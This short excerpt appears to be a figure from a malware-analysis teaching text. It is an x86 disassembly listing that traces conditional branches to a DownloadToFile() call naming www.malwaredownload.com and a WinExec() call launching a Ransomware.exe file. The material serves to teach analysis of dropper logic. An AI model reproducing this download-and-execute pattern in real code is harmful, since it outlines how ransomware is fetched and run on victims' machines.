 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
1 0040105B jnz loc 0040BBA0
0040105F inc EBX
00401064 cmp EBX, 11
2 00401068 jz loc 0040FFA0
0040BBA0 mov EAX, EDI
0040BBA4 push EAX
0040BBA8 call DownloadToFile()
EDI = www.malwaredownload.com
0040FFA0 mov EDX, EDI
0040FFA4 push EDX
0040FFA8 call WinExec()
EDI = C:\Program and Settings\Local User\Desktop\Ransomware.exe